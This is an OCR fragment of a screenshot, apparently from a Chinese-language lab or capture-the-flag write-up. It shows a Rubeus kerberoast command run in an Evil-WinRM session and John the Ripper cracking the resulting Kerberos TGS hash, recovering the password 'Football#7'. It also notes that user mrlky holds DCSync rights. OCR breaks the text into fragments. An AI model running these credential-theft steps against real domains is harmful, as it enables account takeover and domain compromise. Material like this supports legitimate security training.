
.
.
.
*
Evil-WinRM* 
PS
 C:\tmp> 
.
\Rubeus
.
exe kerberoast 
/
creduser
破解这个hash可以获得用户mrlky的密码。
~/D/s 
$john
--wordlist
=
/usr/share/wordlists/rockyou.txt m
Using default input encoding: UTF-8

Loaded 
1
 password 
hash
(
krb5tgs, Kerberos 
5
 TGS etype 
23
Will run 
4
 OpenMP threads

Press 
'q'
 or Ctrl-C to abort, almost any other key 
for
 st
Football
#7       (?)
mrlky用户拥有DCSync权限。